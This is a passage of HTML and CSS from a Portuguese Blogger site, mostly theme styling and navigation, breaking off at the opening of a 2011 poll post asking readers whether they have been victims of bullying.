.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
#ContactForm1 {display: none! Important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=356884543862268078&amp;zx=aee62564-fda0-46c0-a574-8508b32d5720' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=356884543862268078&amp;zx=aee62564-fda0-46c0-a574-8508b32d5720' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2651209102569089 -->

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href='https://www.ponderantes.com.br/p/blog-page_13.html'>Termos de Uso</a></li>
<li><a href='https://www.ponderantes.com.br/p/contato_30.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Procurar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.ponderantes.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Ponderantes' height='638px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpardU1eFZUSjo5LE096w7Q_y-jcsa_-08RR3bSfsd3DBvwifHWxWww4IkZVrG7iGHgTYAjl6YKi1FVmUUDxuddYroBxRDYaJihlzMXDvAUKUAP3XUOBPkP7ASIA5w-SMzQQLkHUs9ae4/s1600/Cabeteste6+12+anos+H.PNG' style='display: block' width='780px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.ponderantes.com.br/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/termos-e-condicoes.html' itemprop='url'>TERMOS E CONDIÇÕES</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/uso-e-privacidade.html' itemprop='url'>_USO E PRIVACIDADE</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/blog-page_13.html' itemprop='url'>__TERMOS DE USO</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/politica-de-privacidade.html' itemprop='url'>__ POLÍTICA DE PRIVACIDADE</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/politica-de-comentarios.html' itemprop='url'>__SOBRE COMENTÁRIOS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/creditos.html' itemprop='url'>_CRÉDITOS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/creative-commons.html' itemprop='url'>_CREATIVE COMMONS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/autor.html' itemprop='url'>AUTOR</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/contato_30.html' itemprop='url'>CONTATO</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s200/Combate+ao+Bullying+c%25C3%25B3pia.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.ponderantes.com.br/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.ponderantes.com.br/search/label/Bullying' property='v:title' rel='v:url'>Bullying</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.ponderantes.com.br/search/label/Educa%C3%A7%C3%A3o' property='v:title' rel='v:url'>Educação</a></span>
<i class='fa fa-angle-right'></i><span>Você já foi vítima de Bullying? &#8211; post enquete</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Você já foi vítima de Bullying? &#8211; post enquete
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/08215118264648440184' itemprop='url'/>por <a class='g-profile' href='https://www.blogger.com/profile/08215118264648440184' rel='author' title='Valdeir Almeida'><span itemprop='name'><strong>Valdeir Almeida</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2011-05-14T22:18:00-03:00'>14.5.11</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1653799098322372511' itemprop='articleBody'>
<meta content='Você já foi vítima de bullying? De qual espécie? Já testemunhou ou conhece alguém que já sofreu tal violência? Por favor, responda na caixa ...' name='twitter:description'/>
